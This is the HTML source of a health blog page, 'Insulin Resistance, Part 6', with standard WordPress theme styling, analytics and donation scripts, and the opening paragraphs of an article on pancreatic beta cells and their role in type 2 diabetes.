			.ebor-cart-count, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
				background: #4A90E2;	
			}
			.pos-fixed.bar--transparent.bg--secondary {
				background: #fafafa;
			}
			.pos-fixed.bar--transparent.bg--dark {
				background: #252525;
			}
			.pos-fixed.bar--transparent.bg--primary-1 {
				background: #31639C;
			}
			.bg--white h1, .bg--white h2, .bg--white h3, .bg--white h4, .bg--white h5, .bg--white h6, .bg--white i, .mobile-header .cart-link {
			    color: #252525;
			}
			@media all and (max-width:767px) {
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #252525;
			    }
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #fafafa;
			    }
			}
			.thumbnails-slider .thumbnail-trigger.active img {
				border: 1px solid #4A90E2;
			}
			.menu-horizontal > li > a, .menu-horizontal > li > span, .menu-horizontal > li > .modal-instance > .modal-trigger {
				font-size: 1em;
			}
			.woocommerce #respond input#submit.alt, 
			.woocommerce a.button.alt, 
			.woocommerce button.button.alt, 
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit, 
			.woocommerce a.button, 
			.woocommerce button.button, 
			.woocommerce input.button {
				background: #4A90E2;
				color: #fff;
				transition: 0.1s linear;
			}
			.woocommerce #respond input#submit.alt:hover, 
			.woocommerce a.button.alt:hover, 
			.woocommerce button.button.alt:hover, 
			.woocommerce input.button.alt:hover,
			.woocommerce #respond input#submit:hover, 
			.woocommerce a.button:hover, 
			.woocommerce button.button:hover, 
			.woocommerce input.button:hover {
				color: #fff;
				opacity: 0.9;
				background: #4A90E2;
				transform: translate3d(0, -2px, 0);
				-webkit-transform: translate3d(0, -2px, 0);
			}
		
</style>
<link rel='stylesheet' id='ebor-iconsmind-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/iconsmind.css?ver=10.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lightbearers.org/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://lightbearers.org/blog/wp-json/wp/v2/posts/13100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lightbearers.org/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://lightbearers.org/blog/insulin-resistance-part-6/" />
<link rel='shortlink' href='https://wp.me/paAh8r-3pi' />
<link rel="alternate" type="application/json+oembed" href="https://lightbearers.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightbearers.org%2Fblog%2Finsulin-resistance-part-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lightbearers.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightbearers.org%2Fblog%2Finsulin-resistance-part-6%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.17-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>img#wpstats{display:none}</style>
		        <style>
            .molongui-disabled-link
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
            .molongui-disabled-link:hover,
            .molongui-disabled-link:hover span
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
        </style>
        <style type="text/css" id="wp-custom-css">.postid-14311 .post-header .header-img{
    background-position: top center !important;
}</style>	<meta property="og:description" content="
Shortly after finishing her master’s degree at Johns Hopkins University, Ana Montes was hired at the US Defense Intelligence Agency (DIA).&hellip;" />
	<meta property="article:author" name="author" content="Risë Rafferty, RDN">
	<!--<meta property="og:description" name="description" content="<?//php echo $cnt; ?>"/>-->
	<meta property="og:url" content="https://lightbearers.org/blog/insulin-resistance-part-6/" />
	<meta property="og:title" content="Insulin Resistance, Part 6"/>
	<meta property="og:type" content="article"/>
	<meta property="og:image" content="https://lightbearers.org/blog/wp-content/uploads/2019/06/Resistance.jpg"/>
</head>

<body class="post-template-default single single-post postid-13100 single-format-standard vcwb stack--rounded normal-layout active-tabs active-accordions parallax-enable-mobile" data-smooth-scroll-offset="0">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a href="#" id="start" title="Start"></a>
<script>
 	window.dataLayer.push({'event': 'headerload3'});
</script>

<div class="nav-container">



	<!DOCTYPE html>
    <html lang="en">

    <head>
        <!-- ========================================
             COOKIE CONSENT BANNER
             CookieYes integration for GDPR compliance
             ======================================== -->
        <script id="cookieyes" type="text/javascript"
            src="https://cdn-cookieyes.com/client_data/8520a763ccb1db78838ffdde/script.js"></script>

        <!-- ========================================
             GOOGLE ANALYTICS DATA LAYER INITIALIZATION
             Sets up dataLayer array for GTM
             ======================================== -->
        <script>
            window.dataLayer = window.dataLayer || [];
        </script>

        <!-- ========================================
             JQUERY LIBRARY
             Core JavaScript library dependency
             ======================================== -->
        <script src="/js/jquery-3.1.1.min.js"></script>

        <!-- ========================================
             GOOGLE TAG MANAGER
             Analytics and tracking implementation
             ======================================== -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T7P9LNL');</script>

        <!-- ========================================
             SEO CANONICAL LINKS
             Handles canonical URL references for SEO
             ======================================== -->
                
        <!-- ========================================
             BASIC META TAGS
             Character encoding and WordPress detection
             ======================================== -->
        <meta charset="utf-8">
        <meta property="og:blog" content="thisiswordpress">
        <!-- ========================================
             PAGE TITLE HANDLING
             Dynamic title or fallback to default
             ======================================== -->
        <title>Light Bearers</title>
        <!-- ========================================
             RESPONSIVE VIEWPORT META TAG
             Mobile optimization settings
             ======================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- ========================================
             SEO META DESCRIPTION
             Dynamic description for search engines
             ======================================== -->
        
        <!-- ========================================
             OPEN GRAPH META TAGS
             Social media sharing optimization
             ======================================== -->
        <meta property="og:url"
            content="https://lightbearers.org/blog/insulin-resistance-part-6/" />
                                
        <!-- ========================================
             ROBOTS META TAG
             Search engine crawling instructions
             ======================================== -->
        
        <!-- ========================================
             HUBSPOT INTEGRATION
             CRM and marketing automation
             ======================================== -->
        <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/24006920.js"></script>

        <!-- ========================================
             FUNDRAISE UP INTEGRATION
             Donation platform widget
             ======================================== -->
        <script>
            (function (w, d, s, n, a) {
                if (!w[n]) {
                    var l = 'call,catch,on,once,set,then,track,openCheckout'
                        .split(','), i, o = function (n) {
                            return 'function' == typeof n ? o.l.push([arguments]) && o
                                : function () { return o.l.push([n, arguments]) && o }
                        }, t = d.getElementsByTagName(s)[0],
                        j = d.createElement(s); j.async = !0; j.src = 'https://cdn.fundraiseup.com/widget/' + a + '';
                    t.parentNode.insertBefore(j, t); o.s = Date.now(); o.v = 5; o.h = w.location.href; o.l = [];
                    for (i = 0; i < 8; i++)o[l[i]] = o(l[i]); w[n] = o
                }
            })(window, document, 'script', 'FundraiseUp', 'ATZRLDLL');
        </script>

        <!-- ========================================
             CSS STYLESHEET IMPORTS
             Theme and component stylesheets
             ======================================== -->
        <link href="/css/Theme/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/stack-interface.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/lightbox.min.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/flickity.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/jquery.steps.css" rel="stylesheet" type="text/css" media="all" />
        <!-- removed on 230403 by brandon<link href="/css/Theme/theme.css" rel="stylesheet" type="text/css" media="all" />-->
        <link href="/css/Theme/theme-lb.css?1769565260" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/socicon.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/nav-1.1.css?1769565260" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/footer.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/custom.css?1769565260" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/cards.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/forms.css?1769565260" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/accordion.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider-dots.css" rel="stylesheet" type="text/css" media="all" />

        <link href="/css/article.css?=1769565260" rel="stylesheet" type="text/css" media="all" />
        <!-- ========================================
             NAVIGATION CART CONTROL SCRIPT
             Controls cart visibility based on URL and cart state
             ======================================== -->
        <script>
            function disableNavBasedOnURL() {

                // Get the current URL
                var currentPageURL = window.location.href;

                // Define the specific URL where you want to enable the navigation
                var resourcesURL = 'https://lightbearers.org/resources/';
                var cartFull = document.getElementById('main-links').children[3].children[0].classList.contains("cart-full");
                var urlPattern = /^https:\/\/lightbearers\.org\/resource\/.*/;

                // Check if the current URL matches the relative URL & if cart is full
                if (currentPageURL === resourcesURL || urlPattern.test(currentPageURL) == true || cartFull == true) {
                    // Enable the navigation element
                    document.getElementById('main-links').children[3].style.display = "inline";
                    document.getElementById('mobile-cart-view').style.display = "inline";
                    console.log(window.innerWidth)
                    if (window.innerWidth < 767) {
                        console.log('here')
                        document.getElementById('main-links').children[3].style.display = "none";
                    }
                } else {
                    // Disable the navigation element
                    document.getElementById('main-links').children[3].style.display = "none";
                    document.getElementById('mobile-cart-view').style.display = "none";
                }
            }

            window.addEventListener('load', disableNavBasedOnURL);

        </script>

        <!-- ========================================
             GOOGLE RECAPTCHA
             Spam protection for forms
             ======================================== -->
        <script src='https://www.google.com/recaptcha/api.js' async defer></script>
        <script>
            function onSubmit(token) {
                console.log("TEST");
                formSubmit(token);
            }
        </script>

        <!-- ========================================
             HOTJAR ANALYTICS
             User behavior tracking and heatmaps
             ======================================== -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 5196663, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>

        <!-- ========================================
             VWO (VISUAL WEBSITE OPTIMIZER)
             A/B testing and conversion optimization
             ======================================== -->
        <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
        <script type='text/javascript' id='vwoCode'>
            window._vwo_code || (function () {
                var account_id = 1005232,
                    version = 2.1,
                    settings_tolerance = 2000,
                    hide_element = 'body',
                    hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
                    /* DO NOT EDIT BELOW THIS LINE */
                    f = false, w = window, d = document, v = d.querySelector('#vwoCode'), cK = '_vwo_' + account_id + '_settings', cc = {}; try { var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config')); cc = c && typeof c === 'object' ? c : {} } catch (e) { } var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage; code = { nonce: v && v.nonce, use_existing_jquery: function () { return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined }, library_tolerance: function () { return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined }, settings_tolerance: function () { return cc.sT || settings_tolerance }, hide_element_style: function () { return '{' + (cc.hES || hide_element_style) + '}' }, hide_element: function () { if (performance.getEntriesByName('first-contentful-paint')[0]) { return '' } return typeof cc.hE === 'string' ? cc.hE : hide_element }, getVersion: function () { return version }, finish: function (e) { if (!f) { f = true; var t = d.getElementById('_vis_opt_path_hides'); if (t) t.parentNode.removeChild(t); if (e) (new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e } }, finished: function () { return f }, addScript: function (e) { var t = d.createElement('script'); t.type = 'text/javascript'; if (e.src) { t.src = e.src } else { t.text = e.text } v && t.setAttribute('nonce', v.nonce); d.getElementsByTagName('head')[0].appendChild(t) }, load: function (e, t) { var n = this.getSettings(), i = d.createElement('script'), r = this; t = t || {}; if (n) { i.textContent = n; d.getElementsByTagName('head')[0].appendChild(i); if (!w.VWO || VWO.caE) { stT.removeItem(cK); r.load(e) } } else { var o = new XMLHttpRequest; o.open('GET', e, true); o.withCredentials = !t.dSC; o.responseType = t.responseType || 'text'; o.onload = function () { if (t.onloadCb) { return t.onloadCb(o, e) } if (o.status === 200 || o.status === 304) { _vwo_code.addScript({ text: o.responseText }) } else { _vwo_code.finish('&e=loading_failure:' + e) } }; o.onerror = function () { if (t.onerrorCb) { return t.onerrorCb(e) } _vwo_code.finish('&e=loading_failure:' + e) }; o.send() } }, getSettings: function () { try { var e = stT.getItem(cK); if (!e) { return } e = JSON.parse(e); if (Date.now() > e.e) { stT.removeItem(cK); return } return e.s } catch (e) { return } }, init: function () { if (d.URL.indexOf('__vwo_disable__') > -1) return; var e = this.settings_tolerance(); w._vwo_settings_timer = setTimeout(function () { _vwo_code.finish(); stT.removeItem(cK) }, e); var t; if (this.hide_element() !== 'body') { t = d.createElement('style'); var n = this.hide_element(), i = n ? n + this.hide_element_style() : '', r = d.getElementsByTagName('head')[0]; t.setAttribute('id', '_vis_opt_path_hides'); v && t.setAttribute('nonce', v.nonce); t.setAttribute('type', 'text/css'); if (t.styleSheet) t.styleSheet.cssText = i; else t.appendChild(d.createTextNode(i)); r.appendChild(t) } else { t = d.getElementsByTagName('head')[0]; var i = d.createElement('div'); i.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;'; i.setAttribute('id', '_vis_opt_path_hides'); i.classList.add('_vis_hide_layer'); t.parentNode.insertBefore(i, t.nextSibling) } var o = window._vis_opt_url || d.URL, s = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(o) + '&vn=' + version; if (w.location.search.indexOf('_vwo_xhr') !== -1) { this.addScript({ src: s }) } else { this.load(s + '&x=true') } } }; w._vwo_code = code; code.init();
            })();
        </script>

        <!-- ========================================
             GOOGLE FONTS
             Typography and icon fonts
             ======================================== -->
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:200,300,400,400i,500,600,700%7CMerriweather:300,300i"
            rel="stylesheet">
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outlined" rel="stylesheet">
        <script src="https://kit.fontawesome.com/6dbe17a985.js" crossorigin="anonymous"></script>

        <!-- ========================================
             DYNAMIC PAGE FONT LOADING
             Conditionally loads page-specific fonts
             ======================================== -->
        
    </head>

    <body class="article">

        <!-- ========================================
             GOOGLE TAG MANAGER (NOSCRIPT)
             Fallback for users with JavaScript disabled
             ======================================== -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>

        <!-- ========================================
             HEADER LOAD TRACKING
             Analytics event for header completion
             ======================================== -->
        <script>
            window.dataLayer.push({ 'event': 'headerload2' });
        </script>

        <!-- ========================================
             ACCESSIBILITY ANCHOR
             Skip-to-content link for screen readers
             ======================================== -->
        <a id="start"></a>

        
        <style>
.price-text {
    position: relative !important;
    width: fit-content;
    display: inline-flex;
}
.price-text.discounted {
    color: rgb(165 184 187) !important;
    text-decoration: line-through;
}
.price-text.discounted::after {
    content: attr(discounted-price);
    position: absolute;
    text-decoration: none;
    color: rgb(107, 176, 189) !important;
    white-space: pre;
    left: 0px;
    margin-top: 17px;
}

@media screen and (min-width: 768px){
	.cnav-list.update {
		height:48px;XPHCFKXK
	}
}
</style>

<script>
	$(document).ready(function() {
		if (window.location.href === "https://lightbearers.org/2024-report") {
			$('#nav-search, #expand-mnav, #desktop-search').hide(); // Hides the elements
		}	
	});
</script>

<input aria-label="Open Mobile Navigation" type="checkbox"  id="nav-expand">
<input aria-label="Open Search Menu" type="checkbox"  id="search-expand">
<nav style="backdrop-filter: blur(15px); -webkit-backdrop-filter: blur(15px); background: rgb(46 47 51 / 72%); border-bottom: solid #333639 1px;" aria-label="Site Navigation" class="navbar navbar-fixed-top">
	<div class="cnav-menu" style="height:52px">
		<ul class="mnav-header" style="
		height: 54px;
		top: -9px; 
		position: relative; 
		top: -9px;
		position: relative;
		width: 100%;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center; padding-top: 5px;" >
			
			<li class="cnav-item home-icon" style="width:unset!important;">
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>	
			<li id="nav-main" style="display: flex; align-items: center; gap: 10px; flex-grow:1; justify-content: end;">
				<div id="nav-util" style=" align-items: center; gap: 20px;">
					<!-- Mobile Donate Button -->
					
							<a href="#XZXKRRHL" style="display: none"></a>
											<a aria-label="View Shopping Cart" id="mobile-cart-view" href="#" style="display:none;" class="shopping-cart-btn" data-notification-link="shopping-cart">
						<!-- <i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> -->
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
					</a>
					
				</div>
				
				<div id="nav-search" class="cnav-item search-ico" style="display:flex; ">
					<button id="mobile-search" aria-label="Search Website" class="search-nav">
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
						<!-- <i style="padding-top: 7px;" class="fa fa-search fa-lg" aria-hidden="true"></i> -->
					</button>
					<div id="mobile-search-input" style="display:none; flex-grow:1;">
						<!-- Search Button Mobile -->
						
									<input style="margin-bottom: 3px;" class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search">
														
						<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
						<!-- <i id="close-search" class="fa fa-times fa-lg"></i> -->
						<!-- <svg id="close-search" style="height: 22px; margin-bottom: 3px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
						</svg> -->

					</div>
				</div>

				<div>
					<button id="expand-mnav" aria-label="Open Navigation Menu" style="padding-top: 5px;">
						<!-- <i class="fa fa-bars" aria-hidden="true"></i> -->
						<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
						</svg>

					</button>
				</div>
			</li>		
			<!-- <li class="cnav-item" style="padding-top:2px;" id="showcart"></li> -->
			
		</ul>
		<ul style="" class="cnav-list update" id="main-links">
			<li class="cnav-hiddenitems" >
				
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>
			<li class="main-menu" aria-label="Main Menu Pages">
				<ul id="menu-items" class="slidemup">
					
						<li class="cnav-item nav-page"><a href="/articles/">Blog</a></li>
						<li class="cnav-item nav-page"><a href="/resources/">Resources</a></li>
						<!--<li class="cnav-item"><a href="/events/">Events</a></li>-->
						<li class="cnav-item nav-page"><a href="/arise/">ARISE</a></li>
						<li class="cnav-item nav-page"><a href="/publishing/">Publishing</a></li>
						<li class="cnav-item nav-page"><a href="/about/">About</a></li>
						<li class="cnav-item nav-page"><a href="/contact">Contact</a></li>
						<li class="cnav-item nav-page"><a href="/give/">Ways To Give</a></li>
										
				</ul>
				<aside class="cnav-searchcontainer">
					<ul class="mnav-search">
						<li style="display: flex; align-items: center; justify-content:right;">
							<!-- <i class="fa fa-search fa-lg"></i> -->
							<svg style="color: white; padding-top: 5px; margin-bottom: 3px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
							<!-- Search Button Desktop -->
							
									<input aria-label="Search Input" class="navSearch" id="navSearchMain" type="text" style="margin:0; padding-left: 10px;" placeholder="Search">
															<button id="desktop-search-close" style="padding-top: 8px;" aria-label="Close Search Bar" class="search-close-nav">
								<svg style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
									<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
								</svg>
							</button>
						</li>
					</ul>
				</aside>
			</li>
			<li id="desktop-search" class="cnav-item search-ico">
				<button aria-label="Search Website" class="search-nav" >
					<!-- <i class="fa fa-search fa-lg"></i> -->
					<svg style="color: white; padding-top: 5px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
				</button>
				<input class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search lightbearers.org">
				<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
			</li>
			<li class="cnav-hiddenitems" style="display: none; padding-top:2px;" id="showcart" >
				<a aria-label="View Shopping Cart" href="#" class="shopping-cart-btn" data-notification-link="shopping-cart">
					<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
				</a>
			</li>
			<!-- Desktop Donate Button -->
			
					<li class="cnav-item donate-button"><a href="#XTWGHLUL" style="display: none"></a></li>
							
		</ul>
		
		<span></span><!--IMPORTANT! DO NOT REMOVE I know it looks innocent, but it's just playing with you...-->
	</div>
</nav>
<div class="nav-container">
    <div class="notification pos-right pos-top side-menu bg--white nopadding noautofocus" data-notification-link="shopping-cart" data-animation="from-right">
        <div class="side-menu__module text-center pos-top">
            <h3 class="unmarg text--uppercase">Your Cart</h3>
        </div>
        <div class="side-menu__module text-center cart-list t6-vh-xs t6-vh-sm t8-vh-md" style="overflow-y:auto;">
            <div class="cart-items">
                <table>
                    <tbody>
                    </tbody>
                </table>
            </div>
        </div>
        <div class="side-menu__module pos-bottom pos-absolute text-center" style="background-color: #f9f9f9;">
            <h3 class="text-left pull-left">Subtotal:</h3>
            <h3 class="text-right pull-right subtotal-amount"></h3>
            <button class="btn btn--primary col-xs-12 continue-to-checkout" style="margin-top: 10px;">Continue To Checkout</button>
        </div>
        <div class="notification-close-cross notification-close"></div>
    </div>
</div>

<!-- <script>
// Check if the current URL matches the specific URL
if (window.location.href === 'https://lightbearers.org/resources/') {
    // Show the specific element
    item = document.getElementById('showcart').style.display = 'inline';
	console.log(document.getElementById(item))
} 
</script> -->


        <!-- ========================================
             CONTENT WRAPPER START
             Beginning of main page content area
             ======================================== -->
        <div>
        		
	

</div>
<div class="main-container">

<link rel='stylesheet' src='/css/article.css'/>
<div class="post-header" >
	<div class='header-img' style="background-image: url('https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/06/Resistance.jpg?fit=2560%2C1440&#038;ssl=1');" >    </div>
    <div class="header-text" >
        <h1 style="max-width: 1170px; margin-right: auto; margin-left: auto;">Insulin Resistance, Part 6</h1>
        <a class="h5 type--uppercase" href="/articles/authors/rise-rafferty" ><h5 class="author-name-header">By Risë Rafferty, RDN</h5></a>
    </div>
    <div class="mobile-view" >
        <a href="#content" ><i class="stack-interface stack-down-open-big"></i></a>
    </div>
</div><!-- do not remove -->
<a id="content" ></a>
<section>
	<div class="container">
		<div class="row">

			<div id="post-print-content" class="col-sm-10 col-md-8 col-sm-offset-1 col-md-offset-2">
				<article>
					<div class="article__body post-content">
						
<p>Shortly after finishing her master’s degree at Johns Hopkins University, Ana Montes was hired at the US Defense Intelligence Agency (DIA). What the DIA didn’t know was that she already had been hired by the Cuban government. For 16 years she was a double agent and, in that time, did a considerable amount of damage for someone so unknown.</p>



<p>The pancreas is partially composed of cells that function as insulin factories. They&#8217;re called beta cells (β cells). While we’ve been focusing on insulin resistance in our quest to better understand type-2 diabetes, we&#8217;re now going to look at how these factories get sabotaged, as this contributes to type 2 diabetes.</p>



<p>β cells produce and store insulin and another substance called amylin. β cells also function as glucose sensors that detect rising blood sugar levels. Once they are given the heads up that blood sugar is changing, they quickly respond by releasing some of their stored insulin and amylin while simultaneously producing more. When diagnosing diabetes, the C-peptide blood test is commonly given to assess β cells&#8217; functionality. The functionality of β cells is extremely important and when their work is impaired, it&#8217;s referred to as β cell dysfunction, a defining characteristic of diabetes.</p>



